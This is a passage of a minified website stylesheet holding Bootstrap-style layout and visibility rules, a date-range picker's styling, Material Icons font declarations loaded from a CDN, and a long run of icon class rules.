.icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9 ;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.daterangepicker{position:absolute;color:inherit;background:#fff;border-radius:4px;width:278px;padding:4px;margin-block-start:1px;top:100px;left:20px}.daterangepicker:before,.daterangepicker:after{position:absolute;display:inline-block;border-block-end-color:rgba(0,0,0,.2);content:""}.daterangepicker:before{top:-7px;border-inline-end:7px solid rgba(0,0,0,0);border-inline-start:7px solid rgba(0,0,0,0);border-block-end:7px solid #ccc}.daterangepicker:after{top:-6px;border-inline-end:6px solid rgba(0,0,0,0);border-block-end:6px solid #fff;border-inline-start:6px solid rgba(0,0,0,0)}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:10px}.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-inline-start:auto;margin-inline-end:auto}.daterangepicker.openscenter:after{left:0;right:0;width:0;margin-inline-start:auto;margin-inline-end:auto}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:10px}.daterangepicker.dropup{margin-block-start:-5px}.daterangepicker.dropup:before{top:initial;bottom:-7px;border-block-end:initial;border-block-start:7px solid #ccc}.daterangepicker.dropup:after{top:initial;bottom:-6px;border-block-end:initial;border-block-start:6px solid #fff}.daterangepicker.dropdown-menu{max-width:none;z-index:3001}.daterangepicker.single .ranges,.daterangepicker.single .calendar{float:none}.daterangepicker.show-calendar .calendar{display:block}.daterangepicker .calendar{display:none;max-width:270px;margin:4px}.daterangepicker .calendar.single .calendar-table{border:none}.daterangepicker .calendar th,.daterangepicker .calendar td{white-space:nowrap;text-align:center;min-width:32px}.daterangepicker .calendar-table{border:1px solid #fff;padding:4px;border-radius:4px;background:#fff}.daterangepicker table{width:100%;margin:0}.daterangepicker td,.daterangepicker th{text-align:center;width:20px;height:20px;border-radius:4px;border:1px solid rgba(0,0,0,0);white-space:nowrap;cursor:pointer}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:rgba(0,0,0,0);color:inherit}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date,.daterangepicker td.off.end-date{background-color:#fff;border-color:rgba(0,0,0,0);color:#999}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:rgba(0,0,0,0);color:#000;border-radius:0}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:rgba(0,0,0,0);color:#fff}.daterangepicker th.month{width:auto}.daterangepicker td.disabled,.daterangepicker option.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-inline-end:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect,.daterangepicker select.ampmselect{width:50px;margin-block-end:0}.daterangepicker .input-mini{border:1px solid #ccc;border-radius:4px;color:#555;height:30px;line-height:30px;display:block;vertical-align:middle;margin:0 0 5px 0;padding-block:0;padding-inline:28px 6px;width:100%}.daterangepicker .input-mini.active{border:1px solid #08c;border-radius:4px}.daterangepicker .daterangepicker_input{position:relative}.daterangepicker .daterangepicker_input i{position:absolute;left:8px;top:8px}.daterangepicker.rtl .input-mini{padding-inline-end:28px;padding-inline-start:6px}.daterangepicker.rtl .daterangepicker_input i{left:auto;right:8px}.daterangepicker .calendar-time{text-align:center;margin:5px auto;line-height:30px;position:relative;padding-inline-start:28px}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.ranges{font-size:11px;float:none;margin:4px;text-align:start}.ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.ranges li{font-size:13px;background:#f5f5f5;border:1px solid #f5f5f5;border-radius:4px;color:#08c;padding-inline:12px;padding-block:3px;margin-block-end:8px;cursor:pointer}.ranges li:hover{background:#08c;border:1px solid #08c;color:#fff}.ranges li.active{background:#08c;border:1px solid #08c;color:#fff}@media(min-width: 564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:160px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .calendar.left{clear:none}.daterangepicker.single.ltr .ranges,.daterangepicker.single.ltr .calendar{float:left}.daterangepicker.single.rtl .ranges,.daterangepicker.single.rtl .calendar{float:right}.daterangepicker.ltr{direction:ltr;text-align:start}.daterangepicker.ltr .calendar.left{clear:left;margin-inline-end:0}.daterangepicker.ltr .calendar.left .calendar-table{border-inline-end:none;border-start-end-radius:0;border-end-end-radius:0}.daterangepicker.ltr .calendar.right{margin-inline-start:0}.daterangepicker.ltr .calendar.right .calendar-table{border-inline-start:none;border-start-start-radius:0;border-end-start-radius:0}.daterangepicker.ltr .left .daterangepicker_input{padding-inline-end:12px}.daterangepicker.ltr .calendar.left .calendar-table{padding-inline-end:12px}.daterangepicker.ltr .ranges,.daterangepicker.ltr .calendar{float:left}.daterangepicker.rtl{direction:rtl;text-align:end}.daterangepicker.rtl .calendar.left{clear:right;margin-inline-start:0}.daterangepicker.rtl .calendar.left .calendar-table{border-inline-start:none;border-start-start-radius:0;border-end-start-radius:0}.daterangepicker.rtl .calendar.right{margin-inline-end:0}.daterangepicker.rtl .calendar.right .calendar-table{border-inline-end:none;border-start-end-radius:0;border-end-end-radius:0}.daterangepicker.rtl .left .daterangepicker_input{padding-inline-start:12px}.daterangepicker.rtl .calendar.left .calendar-table{padding-inline-start:12px}.daterangepicker.rtl .ranges,.daterangepicker.rtl .calendar{text-align:end;float:right}}@media(min-width: 730px){.daterangepicker .ranges{width:auto}.daterangepicker.ltr .ranges{float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .calendar.left{clear:none !important}}.daterangepicker.ltr{width:auto;padding:25px;border:none;border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,.1),0 0 2px rgba(0,0,0,.2)}.daterangepicker.ltr i{margin-inline-end:0}.daterangepicker.ltr .ranges{margin:0}.daterangepicker.ltr .ranges ul{padding-block-start:12px;width:auto;min-width:150px}.daterangepicker.ltr .ranges ul li{font-size:16px;line-height:1;margin-block:26px;margin-inline:0;padding:0;color:#405264;border:0;background:rgba(0,0,0,0)}.daterangepicker.ltr .ranges ul li:first-of-type{margin-block-start:0}.daterangepicker.ltr .ranges ul li:last-of-type{margin-block-end:0}.daterangepicker.ltr .ranges ul li.active{color:var(--pine-color-primary)}.daterangepicker.ltr .ranges ul li:hover{color:#373f47}.daterangepicker.ltr .ranges .range_inputs{display:none}.daterangepicker.ltr .btn{width:90px}.daterangepicker.ltr .cancelBtn{float:left}.daterangepicker.ltr .applyBtn{float:right;margin-inline-start:10px}.daterangepicker.ltr .daterangepicker_input{padding-inline-end:0}.daterangepicker.ltr .daterangepicker_input .input-mini{line-height:1;height:13px;padding-block-start:0;text-align:end;color:#748493;border:none}.daterangepicker.ltr .daterangepicker_input i{color:#748493;top:-3px}.daterangepicker.ltr .calendar{max-width:500px;margin:0}.daterangepicker.ltr .calendar.left{padding-inline-end:25px}.daterangepicker.ltr .calendar.left .daterangepicker_input{padding-inline-end:0}.daterangepicker.ltr .calendar.left .calendar-table{padding-inline-end:0}.daterangepicker.ltr .calendar.left:not(.single) .off{visibility:hidden;opacity:0}.daterangepicker.ltr .calendar.right:not(.single) .off{visibility:hidden;opacity:0}.daterangepicker.ltr .calendar .available i{vertical-align:middle}.daterangepicker.ltr .calendar .today{font-weight:600}.daterangepicker.ltr .calendar:not(.single) .start-date:not(.end-date){border-start-start-radius:50px;border-end-start-radius:50px}.daterangepicker.ltr .calendar-table{font-size:var(--sage-font-size-body-sm);padding:0}.daterangepicker.ltr .calendar-table th{font-weight:400}.daterangepicker.ltr .calendar-table th.month{font-size:var(--sage-font-size-lg);font-weight:600;line-height:var(--sage-line-height-lg)}.daterangepicker.ltr .calendar-table td{min-width:40px;padding-inline:7px;padding-block:9px;border-radius:6px;border-block-end:2px solid #fff}.daterangepicker.ltr .calendar-table td.active{background:var(--pine-color-primary)}.daterangepicker.ltr .calendar-table td.off{color:#ccc;background:#fff}.daterangepicker.ltr .calendar-table td.in-range{border-radius:0}.daterangepicker.ltr .calendar-table td.in-range:first-of-type{border-start-start-radius:6px;border-end-start-radius:6px}.daterangepicker.ltr .calendar-table td.in-range:last-of-type{border-start-end-radius:6px;border-end-end-radius:6px}.daterangepicker.ltr .calendar-table td.in-range.start-date{border-start-start-radius:50px;border-end-start-radius:50px}.daterangepicker.ltr .calendar-table td.in-range.end-date{border-start-end-radius:50px;border-end-end-radius:50px}.daterangepicker.ltr .calendar-table th.next .mi,.daterangepicker.ltr .calendar-table th.prev .mi{border-radius:6px}.daterangepicker.ltr .calendar-table th.next:hover,.daterangepicker.ltr .calendar-table th.prev:hover{background-color:rgba(0,0,0,0)}.daterangepicker.ltr .calendar-table th.next:hover .mi,.daterangepicker.ltr .calendar-table th.prev:hover .mi{background-color:#eee}.daterangepicker.ltr .calendar-time{line-height:1;margin:0;padding-inline-start:0}.daterangepicker.ltr .calendar-time>div{float:right;margin-block-end:10px}.daterangepicker.ltr .calendar-time i{margin-block-start:4px}.daterangepicker.ltr .calendar-time select{display:inline-block;width:50px;margin-block-end:0;border:none;padding-inline:2px;padding-block:0;height:auto;line-height:1}.daterangepicker.ltr .calendar-time select:focus{z-index:1;outline:none;box-shadow:0 0 0 4px var(--pine-color-blue-300)}.daterangepicker.ltr.show-calendar .range_inputs{display:block;padding-block-start:20px}.daterangepicker.ltr.single.show-calendar .calendar{float:none}.daterangepicker.ltr.single.show-calendar .calendar.left{padding-inline-end:0}.daterangepicker.ltr.single.show-calendar .ranges{float:none;margin-inline-start:0;padding-inline-start:0;border-inline-start:none}.daterangepicker.ltr.single.show-calendar .ranges button{font-weight:500}.daterangepicker.ltr.single.show-calendar .applyBtn{float:right}.daterangepicker_wrapper{display:flex}.daterangepicker_content{display:flex;flex-direction:column}.daterangepicker_calendars{display:flex}.daterangepicker_ranges .ranges{margin-block-start:12px;height:100%}.daterangepicker_ranges ul{margin-inline-end:25px;padding-inline-end:25px;height:100%;border-inline-end:1px solid var(--pine-color-border-disabled);padding-block-start:0}.daterangepicker_ranges ul li{border-radius:10px;margin:0;padding-inline:10px;padding-block:12px}.daterangepicker_buttons{clear:both;display:flex;justify-content:space-between}.daterangepicker_buttons .cancelBtn{order:-1}.opensright .daterangepicker_buttons{justify-content:space-between;margin-block-start:16px}th.prev,th.next{position:relative}th.prev>.mi,th.next>.mi{position:absolute;top:50%;transform:translateY(-50%)}th.prev>.mi{left:0}th.next>.mi{right:0;transform:translateY(-50%) scaleX(-1)}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-8c998b4a9c0acbb9fe5dd572c206a5a33fdd5ca2b58db87fc3b893beac85068d.eot");src:local("Material Icons"),local("MaterialIcons-Regular"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-a87d66c91b2e7dc5530aef76c03bd6a3d25ea5826110bf4803b561b811cc8726.woff2") format("woff2"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-c4a1baec300d09e03a8380b85918267ee80faae8e00c6c56b48e2e74b1d9b38d.woff") format("woff"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-b7f4a3ab562048f28dd1fa691601bc43363a61d0f876d16d8316c52e4f32d696.ttf") format("truetype")}.material-icons,.mi{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.material-icons.md-18,.mi.md-18{font-size:18px}.material-icons.md-24,.mi.md-24{font-size:24px}.material-icons.md-36,.mi.md-36{font-size:36px}.material-icons.md-48,.mi.md-48{font-size:48px}.material-icons.md-dark,.mi.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive,.mi.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light,.mi.md-light{color:#fff}.material-icons.md-light.md-inactive,.mi.md-inactive{color:rgba(255,255,255,.3)}.material-icons.r90,.mi.r90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.material-icons.r180,.mi.r180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.material-icons.r270,.mi.r270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.material-icons.flip-horizontal,.mi.flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.material-icons.flip-vertical,.mi.flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-8c998b4a9c0acbb9fe5dd572c206a5a33fdd5ca2b58db87fc3b893beac85068d.eot");src:local("Material Icons"),local("MaterialIcons-Regular"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-a87d66c91b2e7dc5530aef76c03bd6a3d25ea5826110bf4803b561b811cc8726.woff2") format("woff2"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-c4a1baec300d09e03a8380b85918267ee80faae8e00c6c56b48e2e74b1d9b38d.woff") format("woff"),url("https://kajabi-app-assets.kajabi-cdn.com/assets/MaterialIcons-Regular-b7f4a3ab562048f28dd1fa691601bc43363a61d0f876d16d8316c52e4f32d696.ttf") format("truetype")}.material-icons,.mi{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.material-icons.md-18,.mi.md-18{font-size:18px}.material-icons.md-24,.mi.md-24{font-size:24px}.material-icons.md-36,.mi.md-36{font-size:36px}.material-icons.md-48,.mi.md-48{font-size:48px}.material-icons.md-dark,.mi.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive,.mi.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light,.mi.md-light{color:#fff}.material-icons.md-light.md-inactive,.mi.md-inactive{color:rgba(255,255,255,.3)}.material-icons.r90,.mi.r90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.material-icons.r180,.mi.r180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.material-icons.r270,.mi.r270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.material-icons.flip-horizontal,.mi.flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.material-icons.flip-vertical,.mi.flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}.material-icons.three_d_rotation:before,.mi.three_d_rotation:before{content:""}.material-icons.ac_unit:before,.mi.ac_unit:before{content:""}.material-icons.access_alarm:before,.mi.access_alarm:before{content:""}.material-icons.access_alarms:before,.mi.access_alarms:before{content:""}.material-icons.access_time:before,.mi.access_time:before{content:""}.material-icons.accessibility:before,.mi.accessibility:before{content:""}.material-icons.accessible:before,.mi.accessible:before{content:""}.material-icons.account_balance:before,.mi.account_balance:before{content:""}.material-icons.account_balance_wallet:before,.mi.account_balance_wallet:before{content:""}.material-icons.account_box:before,.mi.account_box:before{content:""}.material-icons.account_circle:before,.mi.account_circle:before{content:""}.material-icons.adb:before,.mi.adb:before{content:""}.material-icons.add:before,.mi.add:before{content:""}.material-icons.add_a_photo:before,.mi.add_a_photo:before{content:""}.material-icons.add_alarm:before,.mi.add_alarm:before{content:""}.material-icons.add_alert:before,.mi.add_alert:before{content:""}.material-icons.add_box:before,.mi.add_box:before{content:""}.material-icons.add_circle:before,.mi.add_circle:before{content:""}.material-icons.add_circle_outline:before,.mi.add_circle_outline:before{content:""}.material-icons.add_location:before,.mi.add_location:before{content:""}.material-icons.add_shopping_cart:before,.mi.add_shopping_cart:before{content:""}.material-icons.add_to_photos:before,.mi.add_to_photos:before{content:""}.material-icons.add_to_queue:before,.mi.add_to_queue:before{content:""}.material-icons.adjust:before,.mi.adjust:before{content:""}.material-icons.airline_seat_flat:before,.mi.airline_seat_flat:before{content:""}.material-icons.airline_seat_flat_angled:before,.mi.airline_seat_flat_angled:before{content:""}.material-icons.airline_seat_individual_suite:before,.mi.airline_seat_individual_suite:before{content:""}.material-icons.airline_seat_legroom_extra:before,.mi.airline_seat_legroom_extra:before{content:""}.material-icons.airline_seat_legroom_normal:before,.mi.airline_seat_legroom_normal:before{content:""}.material-icons.airline_seat_legroom_reduced:before,.mi.airline_seat_legroom_reduced:before{content:""}.material-icons.airline_seat_recline_extra:before,.mi.airline_seat_recline_extra:before{content:""}.material-icons.airline_seat_recline_normal:before,.mi.airline_seat_recline_normal:before{content:""}.material-icons.airplanemode_active:before,.mi.airplanemode_active:before{content:""}.material-icons.airplanemode_inactive:before,.mi.airplanemode_inactive:before{content:""}.material-icons.airplay:before,.mi.airplay:before{content:""}.material-icons.airport_shuttle:before,.mi.airport_shuttle:before{content:""}.material-icons.alarm:before,.mi.alarm:before{content:""}.material-icons.alarm_add:before,.mi.alarm_add:before{content:""}.material-icons.alarm_off:before,.mi.alarm_off:before{content:""}.material-icons.alarm_on:before,.mi.alarm_on:before{content:""}.material-icons.album:before,.mi.album:before{content:""}.material-icons.all_inclusive:before,.mi.all_inclusive:before{content:""}.material-icons.all_out:before,.mi.all_out:before{content:""}.material-icons.android:before,.mi.android:before{content:""}.material-icons.announcement:before,.mi.announcement:before{content:""}.material-icons.apps:before,.mi.apps:before{content:""}.material-icons.archive:before,.mi.archive:before{content:""}.material-icons.arrow_back:before,.mi.arrow_back:before{content:""}.material-icons.arrow_downward:before,.mi.arrow_downward:before{content:""}.material-icons.arrow_drop_down:before,.mi.arrow_drop_down:before{content:""}.material-icons.arrow_drop_down_circle:before,.mi.arrow_drop_down_circle:before{content:""}.material-icons.arrow_drop_up:before,.mi.arrow_drop_up:before{content:""}.material-icons.arrow_forward:before,.mi.arrow_forward:before{content:""}.material-icons.arrow_upward:before,.mi.arrow_upward:before{content:""}.material-icons.art_track:before,.mi.art_track:before{content:""}.material-icons.aspect_ratio:before,.mi.aspect_ratio:before{content:""}.material-icons.assessment:before,.mi.assessment:before{content:""}.material-icons.assignment:before,.mi.assignment:before{content:""}.material-icons.assignment_ind:before,.mi.assignment_ind:before{content:""}.material-icons.assignment_late:before,.mi.assignment_late:before{content:""}.material-icons.assignment_return:before,.mi.assignment_return:before{content:""}.material-icons.assignment_returned:before,.mi.assignment_returned:before{content:""}.material-icons.assignment_turned_in:before,.mi.assignment_turned_in:before{content:""}.material-icons.assistant:before,.mi.assistant:before{content:""}.material-icons.assistant_photo:before,.mi.assistant_photo:before{content:""}.material-icons.attach_file:before,.mi.attach_file:before{content:""}.material-icons.attach_money:before,.mi.attach_money:before{content:""}.material-icons.attachment:before,.mi.attachment:before{content:""}.material-icons.audiotrack:before,.mi.audiotrack:before{content:""}.material-icons.autorenew:before,.mi.autorenew:before{content:""}.material-icons.av_timer:before,.mi.av_timer:before{content:""}.material-icons.backspace:before,.mi.backspace:before{content:""}.material-icons.backup:before,.mi.backup:before{content:""}.material-icons.battery_alert:before,.mi.battery_alert:before{content:""}.material-icons.battery_charging_full:before,.mi.battery_charging_full:before{content:""}.material-icons.battery_full:before,.mi.battery_full:before{content:""}.material-icons.battery_std:before,.mi.battery_std:before{content:""}.material-icons.battery_unknown:before,.mi.battery_unknown:before{content:""}.material-icons.beach_access:before,.mi.beach_access:before{content:""}.material-icons.beenhere:before,.mi.beenhere:before{content:""}.material-icons.block:before,.mi.block:before{content:""}.material-icons.bluetooth:before,.mi.bluetooth:before{content:""}.material-icons.bluetooth_audio:before,.mi.bluetooth_audio:before{content:""}.material-icons.bluetooth_connected:before,.mi.bluetooth_connected:before{content:""}.material-icons.bluetooth_disabled:before,.mi.bluetooth_disabled:before{content:""}.material-icons.bluetooth_searching:before,.mi.bluetooth_searching:before{content:""}.material-icons.blur_circular:before,.mi.blur_circular:before{content:""}.material-icons.blur_linear:before,.mi.blur_linear:before{content:""}.material-icons.blur_off:before,.mi.blur_off:before{content:""}.material-icons.blur_on:before,.mi.blur_on:before{content:""}.material-icons.book:before,.mi.book:before{content:""}.material-icons.bookmark:before,.mi.bookmark:before{content:""}.material-icons.bookmark_border:before,.mi.bookmark_border:before{content:""}.material-icons.border_all:before,.mi.border_all:before{content:""}.material-icons.border_bottom:before,.mi.border_bottom:before{content:""}.material-icons.border_clear:before,.mi.border_clear:before{content:""}.material-icons.border_color:before,.mi.border_color:before{content:""}.material-icons.border_horizontal:before,.mi.border_horizontal:before{content:""}.material-icons.border_inner:before,.mi.border_inner:before{content:""}.material-icons.border_left:before,.mi.border_left:before{content:""}.material-icons.border_outer:before,.mi.border_outer:before{content:""}.material-icons.border_right:before,.mi.border_right:before{content:""}.material-icons.border_style:before,.mi.border_style:before{content:""}.material-icons.border_top:before,.mi.border_top:before{content:""}.material-icons.border_vertical:before,.mi.border_vertical:before{content:""}.material-icons.branding_watermark:before,.mi.branding_watermark:before{content:""}.material-icons.brightness_1:before,.mi.brightness_1:before{content:""}.material-icons.brightness_2:before,.mi.brightness_2:before{content:""}.material-icons.brightness_3:before,.mi.brightness_3:before{content:""}.material-icons.brightness_4:before,.mi.brightness_4:before{content:""}.material-icons.brightness_5:before,.mi.brightness_5:before{content:""}.material-icons.brightness_6:before,.mi.brightness_6:before{content:""}.material-icons.brightness_7:before,.mi.brightness_7:before{content:""}.material-icons.brightness_auto:before,.mi.brightness_auto:before{content:""}.material-icons.brightness_high:before,.mi.brightness_high:before{content:""}.material-icons.brightness_low:before,.mi.brightness_low:before{content:""}.material-icons.brightness_medium:before,.mi.brightness_medium:before{content:""}.material-icons.broken_image:before,.mi.broken_image:before{content:""}.material-icons.brush:before,.mi.brush:before{content:""}.material-icons.bubble_chart:before,.mi.bubble_chart:before{content:""}.material-icons.bug_report:before,.mi.bug_report:before{content:""}.material-icons.build:before,.mi.build:before{content:""}.material-icons.burst_mode:before,.mi.burst_mode:before{content:""}.material-icons.business:before,.mi.business:before{content:""}.material-icons.business_center:before,.mi.business_center:before{content:""}.material-icons.cached:before,.mi.cached:before{content:""}.material-icons.cake:before,.mi.cake:before{content:""}.material-icons.call:before,.mi.call:before{content:""}.material-icons.call_end:before,.mi.call_end:before{content:""}.material-icons.call_made:before,.mi.call_made:before{content:""}.material-icons.call_merge:before,.mi.call_merge:before{content:""}.material-icons.call_missed:before,.mi.call_missed:before{content:""}.material-icons.call_missed_outgoing:before,.mi.call_missed_outgoing:before{content:""}.material-icons.call_received:before,.mi.call_received:before{content:""}.material-icons.call_split:before,.mi.call_split:before{content:""}.material-icons.call_to_action:before,.mi.call_to_action:before{content:""}.material-icons.camera:before,.mi.camera:before{content:""}.material-icons.camera_alt:before,.mi.camera_alt:before{content:""}.material-icons.camera_enhance:before,.mi.camera_enhance:before{content:""}.material-icons.camera_front:before,.mi.camera_front:before{content:""}.material-icons.camera_rear:before,.mi.camera_rear:before{content:""}.material-icons.camera_roll:before,.mi.camera_roll:before{content:""}.material-icons.cancel:before,.mi.cancel:before{content:""}.material-icons.card_giftcard:before,.mi.card_giftcard:before{content:""}.material-icons.card_membership:before,.mi.card_membership:before{content:""}.material-icons.card_travel:before,.mi.card_travel:before{content:""}.material-icons.casino:before,.mi.casino:before{content:""}.material-icons.cast:before,.mi.cast:before{content:""}.material-icons.cast_connected:before,.mi.cast_connected:before{content:""}.material-icons.center_focus_strong:before,.mi.center_focus_strong:before{content:""}.material-icons.center_focus_weak:before,.mi.center_focus_weak:before{content:""}.material-icons.change_history:before,.mi.change_history:before{content:""}.material-icons.chat:before,.mi.chat:before{content:""}.material-icons.chat_bubble:before,.mi.chat_bubble:before{content:""}.material-icons.chat_bubble_outline:before,.mi.chat_bubble_outline:before{content:""}.material-icons.check:before,.mi.check:before{content:""}.material-icons.check_box:before,.mi.check_box:before{content:""}.material-icons.check_box_outline_blank:before,.mi.check_box_outline_blank:before{content:""}.material-icons.check_circle:before,.mi.check_circle:before{content:""}.material-icons.chevron_left:before,.mi.chevron_left:before{content:""}.material-icons.chevron_right:before,.mi.chevron_right:before{content:""}.material-icons.child_care:before,.mi.child_care:before{content:""}.material-icons.child_friendly:before,.mi.child_friendly:before{content:""}.material-icons.chrome_reader_mode:before,.mi.chrome_reader_mode:before{content:""}.material-icons.class:before,.mi.class:before{content:""}.material-icons.clear:before,.mi.clear:before{content:""}.material-icons.clear_all:before,.mi.clear_all:before{content:""}.material-icons.close:before,.